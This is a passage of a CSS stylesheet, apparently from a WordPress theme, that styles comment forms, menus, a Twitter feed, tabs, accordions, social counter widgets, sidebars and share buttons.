	.cactus-sidebar-control.sb-right.post-live-comment .main-content-col .body-content.showfull ~ *:not(script) { display:block;}

	.cactus-single-page.post-live-comment > .container > .row > .cactus-sidebar { padding-top:0; margin-top:30px;}
	.ct-viewfullcontent, .ct-viewfullcontent-gradient { display:block;}
}
/*Live comment form update design*/

.comment-navigation { margin-bottom:34px;}
.comment-navigation:after { display:table; clear:both; content:'';}
.comment-navigation h1{ font-size:16px; text-transform:uppercase; margin-bottom:3px;}
.comment-navigation .nav-previous, .comment-navigation .nav-next { width:50%; float:left;}
.comment-navigation .nav-next { text-align:right;}

.cactus-scb + * { z-index:1; position:relative;}
/*User Submit*/
#main-menu .navbar-default .navbar-nav.user_submit>li>a { background-color:rgba(50,158,0,1.0); color:rgba(255,255,255,1.00); text-shadow:none; font-weight:bold;  padding-top:15px; padding-bottom:15px; line-height:20px;}
#main-menu .navbar-default .navbar-nav.user_submit>li>a>span { font-size:11px; font-weight:bold; letter-spacing:1px; padding:0; display:inline; outline-offset:0; box-shadow:none; -webkit-box-shadow:none; transition:none; -webkit-transition:none; color:inherit; background-color:inherit; display: inline; line-height:20px}
#main-menu .navbar-default .navbar-nav.user_submit>li>a:hover { background-color:rgba(250,218,26,1.0); color:rgba(0,0,0,1.00)}
#main-menu .navbar-default.cactus-sticky-menu .navbar-nav.user_submit>li>a { padding-top:20px; padding-bottom:20px;}

.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav.user_submit>li>a { background-color:transparent; color: rgba(28,28,28,1.0); padding: 14px 0 16px 0; line-height:20px;}  
.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav.user_submit>li>a>span {font-size: 18px; font-weight: 700; letter-spacing: 0; line-height: inherit;}
.cactus-nav.style-4 #main-menu .navbar-default:not(.cactus-sticky-menu) .navbar-nav.user_submit>li>a:hover {color:rgba(250,218,26,1.0);}

.cactus-full-width #main-menu .user_submit { margin-right:20px;}

.modal-title { margin-top:-11px; margin-bottom:-12px;}
.modal-body input[type=checkbox] {margin-top: 5px;display: inline-block;vertical-align: top;margin-right: 6px;}
.modal-body .widget-inner .textwidget { margin-bottom:0;}
.modal-header .close:hover,
.modal-header .close:focus { background-color: rgba(255,255,255,0);}

/*Twitter fedd*/
.wptt_TwitterTweets ul.fetched_tweets { margin-top:-10px !important; margin-bottom:30px !important;}
.wptt_TwitterTweets .widget-title + ul.fetched_tweets {margin-top:10px !important;}
.footer-sidebar .wptt_TwitterTweets .widget-title + ul.fetched_tweets {margin-top:15px !important;}

.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar { background-color:transparent; padding:0 0 0 45px !important; border-radius:0; -webkit-border-radius:0; color:rgba(68,68,68,1.0) !important; box-shadow:none; -webkit-box-shadow:none; margin-bottom:10px; position:relative}

.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar:before {content: "\f099"; font-family:'FontAwesome'; font-size:26px; color:rgba(153,153,153,0.5); position:absolute; left:0; top:1px;}

.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .tweet_data {color:rgba(68,68,68,1.0) !important; font-family:"Open Sans", sans-serif; font-size:14px;}

.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .tweet_data a {color:rgba(153,153,153,1.0) !important;}
.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .tweet_data a:hover {color:rgba(250,218,26,1.0) !important; text-decoration:none}

.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .times { margin-top:5px;}
.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .times a{ font-size:12px; font-weight:normal; color:rgba(153,153,153,1.0) !important; font-style:normal; font-family:"Open Sans", sans-serif;}
.wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .times a:hover { color:rgba(68,68,68,1.0) !important}

.dark-div .wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar {color:rgba(153,153,153,1.0) !important;}
.dark-div .wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .tweet_data {color:rgba(153,153,153,1.0) !important;}

.dark-div .wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .tweet_data a {color:rgba(153,153,153,0.75) !important;}
.dark-div .wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .tweet_data a:hover {color:rgba(255,255,255,1.0) !important;}

.dark-div .wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .times a{ color:rgba(153,153,153,0.75) !important;}
.dark-div .wptt_TwitterTweets ul.fetched_tweets li.tweets_avatar .times a:hover { color:rgba(255,255,255,1.0) !important}

.widget-inner .isa_info, .widget-inner .isa_success, .widget-inner .isa_warning, .widget-inner .isa_error { margin-top:23px; margin-bottom:60px;}

/**/
.footer-sidebar div.wpcf7-response-output { margin:6px 0 40px 0; padding:9px 15px 10px 15px}

/**/
.is-sticky-menu { display:none;}
.cactus-sticky-menu .is-sticky-menu { display:block;}
.cactus-sticky-menu .is-sticky-menu img { max-height:30px;}

.cactus-logo-nav:not(.is-sticky-menu) img{ max-height:27px;}
.cactus-nav.style-3 #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.cactus-logo-nav:not(.is-sticky-menu) { display:none;}

.cactus-nav.style-4 .navbar-default.cactus-sticky-menu .cactus-main-menu { text-align:left}

.cactus-nav.style-4 .navbar-default.cactus-sticky-menu .cactus-main-menu>li { margin-right:0; float:left; display:block;}

#scroll_next_marker .loader { margin-top:30px;}
.post-style-gallery .post-style-gallery-content .swiper-wrapper { white-space:nowrap; overflow:hidden; font-size:0;}
.post-style-gallery .post-style-gallery-content .swiper-wrapper .swiper-slide{ display:inline-block; float:none; vertical-align:top;}


header.fixPosition .cactus-top-style-post.style-2 .style-post-content .content-abs-post { display:none;}
header.fixPosition .cactus-top-style-post.style-2 .style-post-content { margin-bottom:0;}
header.fixPosition .cactus-top-style-post.style-2 { margin-top:0;}
@media(min-width:992px) {
	header.fixPosition { position:relative; z-index:2;}
	header.fixPosition .cactus-nav { position:absolute; top:0; z-index:9; left:0; width:100%;}
	header.fixPosition .cactus-nav:not(.style-2) {background-color:rgba(255,255,255,1.00);}
	
	header.fixPosition .cactus-top-style-post.style-2 .style-post-content .content-abs-post { display:block;}
	
	.fixPosition .cactus-single-content:first-child .heading-post { display:none;}
	.fixPosition .cactus-single-content:first-child .cactus-share-and-like:not(.fix-bottom) { margin-top:-20px;}
	
	header.fixPosition .cactus-thumb-slider { margin-bottom:0;}
	.fixPosition .cactus-sidebar-control.sb-right .main-content-col:before,
	.fixPosition .cactus-sidebar-control.sb-left .main-content-col:before { margin-top:-40px;}
}

.body-content .cactus-ads { margin-bottom:30px;}
.body-content .cactus-ads + p { margin-top:-15px;}
.body-content p + .cactus-ads { margin-top:15px;}

.star-rating-block + .cactus-ads { margin-top:30px;}

.build-shortcode:after {
  clear: both;
  content: '';
  display: table;
}

/*contact form 7 css*/
span.wpcf7-not-valid-tip { color:rgba(169,68,66,1.0);}
div.wpcf7-validation-errors { color:#a94442; background-color:#f2dede; border:1px solid #ebccd1; border-radius:3px; -webkit-border-radius:3px;}
div.wpcf7-mail-sent-ok {color:#3c763d; background-color:#dff0d8; border:1px solid #d6e9c6; border-radius:3px; -webkit-border-radius:3px;}

/*Update style tab & accordion*/
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tabs-list { margin-left:-15px; margin-right:-15px;}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tabs-container { margin:0;}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tabs-list:after { content:''; display:block; position:absolute; left:0; right:0; bottom:0; height:2px; background-color:rgba(231,231,231,1.0);}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab { margin:0;}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab > a { border:none; background-color: transparent; font-weight:bold; text-transform:uppercase; font-size:11px; color:rgba(153,153,153,1.0); letter-spacing:1px; padding:12px 15px 14px 15px;}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab > a:hover {border:none; background-color: transparent; color:rgba(28,28,28,1.0);}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab.vc_active > a {border:none; background-color: transparent; color:rgba(28,28,28,1.0);}
	
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels { border:none; background-color:transparent;}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panel-body { border:none; padding-left:0; padding-right:0; padding-top:20px; padding-bottom:0;}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panel-body .wpb_text_column p:last-child { margin-bottom:-10px;}
	.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel { margin-bottom:0;}
	@media(max-width:767px) {
		.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panel-body { padding-left:20px; padding-right:20px;}
		.body-content .vc_tta-container .vc_tta-tabs.vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel { margin-bottom:10px;}
	}
	
	/*acc*/
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel { margin-bottom:10px;}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:hover { background-color:rgba(211,211,211,1.0);}	
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading { border-radius:0; -webkit-border-radius:0; border:none; background-color:rgba(231,231,231,1.0);}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading { background-color:rgba(211,211,211,1.0); border:none; border-radius:0; -webkit-border-radius:0;}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-title { font-size:14px;}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-title > a { padding-top:14px; padding-bottom:15px; letter-spacing:1px; padding-left:20px; padding-right:20px; color:rgba(68,68,68,1.0);}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-title > a { color:rgba(28,28,28,1.0);}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels .vc_tta-controls-icon-position-left.vc_tta-panel-title > a { padding-left:20px;}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body {border:none; background-color:transparent; padding-top:20px; padding-bottom:20px;}
		.body-content .vc_tta-container .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .wpb_text_column p:last-child { margin-bottom:-15px;}
		
		.body-content .vc_tta.vc_general .vc_tta-controls-icon-position-left .vc_tta-controls-icon {background-image:none;right:20px; width:7px; height:7px; top:50%; margin-top:-10px; left:auto; transform:translate(0,0); -webkit-transform:translate(0,0)}
		.body-content .vc_tta.vc_general .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before { width:7px; height:1px; background-color:rgba(28,28,28,1.0); content:''; position:absolute; right:0; top:9px;transition:all 0.2s; -webkit-transition:all 0.2s; border:none; transform:translate(0,0); -webkit-transform:translate(0,0)}	
		.body-content .vc_tta.vc_general .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after { width:1px; height:7px; background-color:rgba(28,28,28,1.0); content:''; position:absolute; right:3px; top:6px; transition:all 0.2s; -webkit-transition:all 0.2s;  border:none; transform:translate(0,0); -webkit-transform:translate(0,0); left:auto;}	
	/*acc*/
/*Update style tab & accordion*/


.widget.widget_apsc_widget .apsc-icons-wrapper a { text-decoration:none;}
.widget.widget_apsc_widget .apsc-icons-wrapper {padding-top:20px; padding-bottom:40px;}
.footer-sidebar .widget.widget_apsc_widget .apsc-icons-wrapper {padding-top:30px;}
/*theme 1*/
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 { margin:-5px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .apsc-each-profile {width:93.3px; height:93.3px; font-family:inherit;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .apsc-each-profile a { border-radius:0; -webkit-border-radius:0;width:93.3px; height:93.3px; backface-visibility:hidden; -webkit-backface-visibility:hidden; box-shadow:none; -webkit-box-shadow:none; transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; text-decoration:none; text-align:center; padding:21px 10px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .apsc-each-profile a:hover { background-color:rgba(0,0,0,1.00); color:rgba(255,255,255,1.00);}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .social-icon .fa { font-size:29px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .apsc-count { font-size:14px; padding:0; line-height:inherit; font-weight:bold;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .apsc-media-type { font-size:14px; font-weight:normal;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .social-icon { margin-bottom:6px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-1 .apsc-inner-block { padding:0; border-radius:0; -webkit-border-radius:0; box-shadow:none; -webkit-box-shadow:none;}

/*theme 2*/
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 { margin:-5px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile {width:93.3px; height:93.3px; font-family:inherit;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a { border-radius:0; -webkit-border-radius:0;width:93.3px; height:93.3px; backface-visibility:hidden; -webkit-backface-visibility:hidden; box-shadow:none; -webkit-box-shadow:none; transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; text-decoration:none; text-align:center; padding:21px 10px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a:hover { background-color:rgba(0,0,0,1.00); color:rgba(255,255,255,1.00);}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .social-icon .fa { font-size:29px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .apsc-count { font-size:14px; padding:0; line-height:inherit; font-weight:bold;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .apsc-media-type { font-size:14px; font-weight:normal;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .social-icon { margin-bottom:6px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .apsc-inner-block { padding:0; border-radius:0; -webkit-border-radius:0; box-shadow:none; -webkit-box-shadow:none;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .social-icon .fa { font-size:26px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a { padding:14px 10px;}

/*theme 4*/

.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 { margin:-5px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-each-profile {width:93.3px; height:93.3px; font-family:inherit;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-each-profile a { border-radius:0; -webkit-border-radius:0;width:93.3px; height:93.3px; backface-visibility:hidden; -webkit-backface-visibility:hidden; box-shadow:none; -webkit-box-shadow:none; transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; text-decoration:none; text-align:center; padding:21px 10px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-each-profile a:hover { background-color:rgba(0,0,0,1.00); color:rgba(255,255,255,1.00);}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .social-icon .fa { font-size:29px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-count { font-size:14px; padding:0; line-height:inherit; font-weight:bold;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-media-type { font-size:14px; font-weight:normal; margin-top:-8px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .social-icon { margin-bottom:10px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-inner-block { padding:0; border-radius:0; -webkit-border-radius:0; box-shadow:none; -webkit-box-shadow:none;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-inner-block > * { display:block; text-align:center; padding:0;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .social-icon .fa { font-size:26px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-each-profile a { padding:14px 10px;}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-each-profile a:hover .fa { transform:translate3d(0,0,0); -webkit-transform:translate3d(0,0,0);}
.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .media-name { display:none;}

@media (max-width: 479px){
	.widget.widget_apsc_widget .apsc-icons-wrapper.apsc-theme-4 .apsc-each-profile {
		float: left;
	}
}
/*Fix cate lis*/
.cate-listing .cate-listing-style2{ padding-top:0}
/*update sidebar*/
.main-top-sidebar-wrap { padding:40px 20px; border-bottom:1px solid rgba(231,231,231,1.0);}
.main-bottom-sidebar-wrap { padding:40px 20px; border-top:1px solid rgba(231,231,231,1.0);}
.main-bottom-sidebar-wrap .cactus-carousel { margin-bottom: 0;}
.content-top-sidebar-wrap { padding-bottom:40px;}
.content-bottom-sidebar-wrap { padding-top:40px;}

.main-top-sidebar-wrap > *,
.main-bottom-sidebar-wrap > *,
.content-top-sidebar-wrap > *,
.content-bottom-sidebar-wrap > * { margin-bottom:40px;}
.main-top-sidebar-wrap > *:last-child,
.main-bottom-sidebar-wrap > *:last-child,
.content-top-sidebar-wrap > *:last-child,
.content-bottom-sidebar-wrap > *:last-child { margin-bottom:0;}
/*update sidebar*/

/*comment in single page*/
.cactus-single-page .comment-form-fix {margin-top: 14px;}
/*end comment in single page*/

/*social locker*/
.onp-sl-overlap-mode {
  position: relative !important;
}
/*social locker*/

/* Main Top Sidebar */
.main-top-sidebar-wrap.no-bottom{padding-bottom:0;border-bottom:0}
.main-top-sidebar-wrap .cactus-slider{margin-bottom:-6px}
.main-top-sidebar-wrap .textwidget{margin-top:-8px}
.main-top-sidebar-wrap .cactus-carousel{margin-bottom:0px}
.main-bottom-sidebar-wrap .cactus-carousel{margin-bottom:0px}

.about-content .watch-action,
.list-cactus-text-block .watch-action{ display:none}

body.archive.category .cactus-listing-heading { float:left; border-bottom:none; padding:0; margin-bottom:40px; position:relative; z-index:2}
body.archive.category .cactus-listing-heading h1 { padding:14px 29px 15px 27px; background-color:rgba(250,218,26,1.0); font-size:24px;  letter-spacing:0;}

body.archive.category .combo-change { margin-bottom:40px; position:relative; z-index:2}
body.archive.category .cactus-listing-heading + .combo-change { float:right; width:auto;}
body.archive.category .combo-change .listing-select:after { content:''; clear:both; display:table;}
body.archive.category .combo-change .listing-select > ul > li { font-size:16px; height:auto; padding-top:16px; padding-bottom:17px; text-align:center; min-width:125px;}
body.archive.category .combo-change .listing-select > ul > li > ul > li:first-child > a { border:none;}
body.archive.category .combo-change .listing-select > ul > li > ul > li > a { font-size:16px; height:auto; padding-top:16px; padding-bottom:17px; text-decoration:none; transition:all 0.2s; -webkit-transition:all 0.2s;  min-width:125px;}
body.archive.category .combo-change .listing-select > ul > li > ul > li > a:hover { color:rgba(153,153,153,1.0); background-color:rgba(34,34,34,1.0); border-bottom:none;}
body.archive.category .cactus-listing-heading ~ .cactus-sub-wrap { clear:both;}
body.archive.category .cactus-listing-heading ~ .cactus-sub-wrap > .cactus-post-item:first-child > .entry-title { clear:both;}
body.archive.category .cactus-listing-heading ~ .cactus-sub-wrap:before { display:table; clear:both; content:'';}

body.archive.category .cactus-listing-heading + .combo-change .listing-select > ul > li > ul { left:0; right:0;}

body.archive.category .cactus-breadcrumb + .cactus-listing-heading { margin-top:20px;}
body.archive.category .cactus-breadcrumb + .combo-change { margin-top:20px;}
body.archive.category .cactus-breadcrumb + .cactus-listing-heading + .combo-change { margin-top:20px;}

body.archive.category .combo-change .listing-select > ul > li > i { font-size:16px; margin-top:2px; margin-left:4px;}

@media(max-width:767px) {
	body.archive.category .cactus-listing-heading,
	body.archive.category .cactus-listing-heading + .combo-change { float:none;}
	body.archive.category .cactus-listing-heading + .combo-change .listing-select > ul > li > ul { left:0; right:0;}
}

article.cactus-single-content.ajaxed iframe {width: 100%; height: 100%;}


@media(max-width:1024px) {
	#main-menu .navbar-default .navbar-nav.user_submit>li>a {padding-top:18px; padding-bottom:12px;}
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav.user_submit>li>a { padding-top:23px; padding-bottom:17px;}
	#main-menu .navbar-default .navbar-nav.user_submit>li>a>span { font-size:0 !important;}	
	#main-menu .navbar-default .navbar-nav.user_submit>li>a>span:before {content:'\f093'; font-family:'FontAwesome'; font-size:18px; line-height:0.9; font-weight:normal;}
	
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.open-menu-mobile>li>a,
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.search-drop-down>li>a,
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.user_submit>li>a { padding-left:10px; padding-right:10px; background-color:transparent !important; position:relative;}
	
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.open-menu-mobile>li>a:hover,
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.search-drop-down>li>a:hover,
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.user_submit>li>a:hover,
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.open-menu-mobile>li:hover>a,
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.search-drop-down>li:hover>a,
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.user_submit>li:hover>a { background-color:transparent !important; color: rgba(250,218,26,1.0);}
	
	.cactus-sticky-menu .open-search-main-menu { min-width:40px;}
	.cactus-sticky-menu .open-search-main-menu .fa-search { left:12px;}
	.cactus-sticky-menu .open-search-main-menu .fa-times { left:13px;}
	#wrap .cactus-nav #main-menu .navbar-default.cactus-sticky-menu .navbar-nav.search-drop-down { position:static;}
}
@media(max-width:767px) {
	#main-menu .navbar-default.cactus-sticky-menu .navbar-nav.search-drop-down>li { position:static;}
	#main-menu .navbar-default.cactus-sticky-menu .search-drop-down>li>ul { left:0; margin-left:0;}
}

/*improve header theater*/
	.fix-header-theater #wrap.cactus-full-width .cactus-nav{margin-right:-1px;}
	.fix-header-theater .cactus-nav:not(.style-2) { background-color:rgba(255,255,255,1.00);}
	.fix-header-theater .cactus-breadcrumb { position:relative; z-index:9;}
	.fix-header-theater .cactus-breadcrumb a { color:rgba(153,153,153,1.0);}
	.fix-header-theater .cactus-breadcrumb a:hover { color:rgba(255,255,255,1.00);}

	.fix-header-theater .cactus-post-format-video.style-2.style-3 { padding-bottom:60px; padding-top:0;}
	.fix-header-theater .cactus-post-format-video.style-2.style-3 .cactus-video-content .background-tablet-mobile { display:block; position:absolute; background-color:rgba(28,28,28,1.0); top:-100vw; bottom:-60px; left:-300%; right:-300%; z-index:0;}
	@media(max-width:1599px) {
		.fix-header-theater .cactus-breadcrumb { padding-left:20px; padding-right:20px;}
		.fix-header-theater .cactus-post-format-video.style-2.style-3 { padding:0 0 20px 0}
		.fix-header-theater .cactus-top-style-post.style-video { padding-left:0; padding-right:0;}
	}
	@media(max-width:767px) {
		.fix-header-theater .cactus-breadcrumb { padding-left:0; padding-right:0;}
		.fix-header-theater .cactus-top-style-post.style-video { padding-left:20px; padding-right:20px;}
	}
/*improve header theater*/

@media(max-width:767px) {
	.single-post-content .heading-post .title { font-size:24px;}
}

.cactus-divider.style-3 h6 a.di-link{ color:rgba(28,28,28,1.0)}
.cactus-divider h6 a.di-link:hover{ text-decoration:none; color: inherit;}
/* Tabbed widget */
.widget_easy_tab_widget .widget-title.h6,
.easy-tab [class*="column"] .widget .widgettitle{ display:none}
.easy-tab .panels{ padding-top:20px; padding-bottom:0}
.easy-tab .panels{ padding-left:0; padding-right:0; border:0}
.easy-tab [class*="column"] .widget{ padding:0}
.easy-tab .tabs li a{ border:0; line-height:1.6em; background:transparent; padding:9px 14px 9px 15px; margin-top:0; color:#999999; font-size:14px}
.easy-tab .tabs li:not(.active) a:hover{ color:rgba(0,0,0,1.00)}
.easy-tab .tabs li{ margin-right:0px;background:rgba(0,0,0,0.08);}
.easy-tab .tabs li.active a:hover{ background:rgba(0,0,0,1.00)}
.easy-tab .tabs li.active a{padding:9px 14px 9px 15px;}
.easy-tab .tabs li + li:last-child { position:relative; background:rgba(0,0,0,0.0);}
.easy-tab .tabs li + li:last-child:before{ content:''; display:block; position:absolute; top:0; bottom:0; left:0; right:-100vw;background:rgba(0,0,0,0.08)}
@media(max-width:480px) {
	.easy-tab .tabs li{ width:100%; margin-bottom:5px;}
	.easy-tab .tabs li a{ width:100%}
	.easy-tab .tabs li:first-child a:before{ display:none}
}

/*update title smart content box when hover - add by cuongdt*/

.cactus-scb .cactus-scb-title a:hover {
    color:rgba(255,255,255,1.0);
    text-decoration: none;
}
/* fb comments */
.comment-respond .fb-comments{ margin-left:0px; width:auto; display:block; margin-left:-8px; margin-right:-8px;}
.comment-respond .fb-comments iframe,
.comment-respond .fb-comments > span{ max-width:100%}
.facebook-comment-cl .post-live-comment .comment-respond ,
.facebook-comment-cl .cactus-sidebar-control.sb-right.post-live-comment .comment-respond{ border-bottom:0;}
.facebook-comment-cl .comment-list + #respond.comment-respond { border-top:2px solid rgba(231,231,231,1.0); margin-top:-30px; padding-top:20px}

/*widget popular post style 2*/
.cactus-widget-posts.style-2 .widget-picture,
.cactus-widget-posts.style-2 .cactus-widget-posts-content,
.cactus-widget-posts.style-2 .widget-picture + .cactus-widget-posts-content { width:100%;}
.cactus-widget-posts.style-2 .widget-picture + .cactus-widget-posts-content { margin-top:20px;}
.cactus-widget-posts.style-2 .widget-posts-title { font-size:14px;}

@media(min-width:768px) and (max-width:991px) {
	.cactus-widget-posts.style-2 { font-size:0; line-height:0;}
	.cactus-widget-posts.style-2 > * { font-size:14px; line-height:1.5}
	.cactus-widget-posts.style-2 .cactus-widget-posts-item {display:inline-block; vertical-align: top;  width:50%;}
}

@media(min-width:768px) and (max-width:768px) {
	#main-menu>.navbar-default.cactus-sticky-menu .main-menu-wrap { margin-left:-20px; margin-right:-20px;}
	#main-menu .navbar-default .navbar-nav>li>a {padding: 15px 10px 15px 10px;}
}

/*improve design control single*/
	.share-tool-block.open-carousel-listing i.fa-angle-down {line-height:0; height:8px; margin-top:-4px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
	.share-tool-block.open-carousel-listing i.fa-angle-down:before { content:'\f0dd'; display:block; line-height:0; height:8px;}
	.cactus-share-and-like .watch-action [class^="lbg-style1"].change-icon.jlk:before { content:'\f164';}
	.cactus-share-and-like .watch-action [class^="unlbg-style1"].change-icon.jlk:before { content:'\f165';}
	
	.update_design_post_on { margin-top:-5px; display:none}
	.update_design_post_on .cactus-info.view:before { font-size:16px; line-height:0.9;}
	
	@media(max-width:767px) {	
			
		.update_design_post_on { display:block;}
		.cactus-share-and-like { min-height:50px;}
		.cactus-share-and-like:before,
		.cactus-share-and-like:after { display:none;}
		
		.share-tool-block { min-width:51px; height:50px; padding-top:15px;}
		.share-tool-block.like-information,
		.share-tool-block.view-count { display:none;}
		.share-tool-block.like-button { clear:none;}
		.cactus-share-and-like .watch-action [class^="lbg-style1"], 
		.cactus-share-and-like .watch-action [class^="unlbg-style1"] { min-width:1; height:50px; border:none; width:auto;}
		.cactus-share-and-like .watch-action [class^="unlbg-style1"] { min-width:1px;}
		
		.cactus-share-and-like .watch-action [class^="lbg-style1"].jlk:before { left:20px; margin-left:0; top:13px;}
		.cactus-share-and-like .watch-action [class^="unlbg-style1"].jlk:before {left:20px; margin-left:0; top:15px;}		
		
		.share-tool-block.open-cactus-share i.fa-share-alt { left:18px; top:18px;}
		.share-tool-block.open-cactus-share i.fa-times { left:20px; top:17px;}

		.share-tool-block.open-carousel-listing { width:auto; height:50px; line-height:50px;}
		
		.share-tool-block.open-carousel-listing { font-size:0; padding-left:15px; padding-right:15px;}
		.share-tool-block.open-carousel-listing i.fa-angle-down { font-size:32px; height:12px; vertical-align:top; margin-top:19px;}
		.share-tool-block.open-carousel-listing i.fa-angle-down:before { height:12px;}
		.share-tool-block.report-button { padding-left:15px; padding-right:15px; font-size:0; padding-top:18px;}		
		
		.cactus-share-and-like .watch-action .jlk .lc,
		.cactus-share-and-like .watch-action .jlk .unlc { display:block; width:auto; padding-top:18px; padding-left:40px; font-size:12px; padding-right:5px;}
		.cactus-share-and-like .watch-action .jlk .unlc { padding-left:40px; min-width:22px;}
		
